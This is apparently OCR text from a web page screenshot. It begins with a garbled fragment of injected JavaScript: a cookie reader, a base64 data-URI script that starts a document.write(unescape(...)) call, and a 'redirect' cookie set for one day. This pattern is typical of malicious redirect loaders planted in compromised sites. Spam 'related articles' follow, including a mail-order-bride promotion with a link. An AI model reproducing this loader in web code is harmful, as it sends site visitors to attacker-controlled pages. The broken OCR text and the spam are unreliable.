
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Learning the Differences Among Agile and Waterfall Task
Management
Whether you're in to product design, software executive, construction
or any other industry, there is usually generally more than an
individual way to get stuff done. Regarding projectmanagement,
each of...
Introducing Significant Criteria Of Foreign Brides
How Much For A Filipino Mail Get Bride? Can You Put An amount On
True Love https://foreign-brides.net Noticed a good deal on the
subject of mail order would-be brides and...